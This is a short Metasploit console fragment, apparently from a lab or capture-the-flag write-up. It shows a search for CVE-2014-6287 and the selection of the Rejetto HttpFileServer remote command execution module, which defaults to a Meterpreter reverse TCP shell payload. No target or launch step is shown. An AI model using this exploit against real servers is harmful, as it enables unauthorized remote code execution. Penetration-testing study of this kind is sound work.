 msf6 > search 2014-6287
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >